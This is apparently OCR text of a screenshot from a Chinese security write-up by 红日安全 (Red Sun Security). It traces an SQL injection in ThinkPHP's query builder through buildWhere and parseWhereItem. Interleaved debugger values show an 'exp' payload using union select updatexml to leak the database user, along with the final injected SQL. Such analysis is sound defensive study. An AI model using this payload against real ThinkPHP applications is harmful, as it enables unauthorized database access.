 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4     public function buildWhere($where, $options)
5     {
6             ⋮
7         $whereStr = '';
8         foreach ($where as $key => $val) {
$value: array(3)
9             $str = [];
0: "exp"
10             foreach ($val as $field => $value) {
1: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
11                     ⋮
2: null
12                 else {
13                     $field = is_string($field) ? $field : '';  // 对字段使用表达式查询
14                     $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
15                 }
16             }
17             $whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
18         }
19         return $whereStr;
20     }
21
22     protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
23     {
24         ⋮
$value: ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"
25         elseif ('EXP' == $exp) { $key: "`username`"
26             $whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
27             // "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# )"
28         }
29         ⋮
30         return $whereStr;
31 }
红日安全
最终的SQL语句: $sql: "SELECT * FROM `users` WHERE  ( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# ) "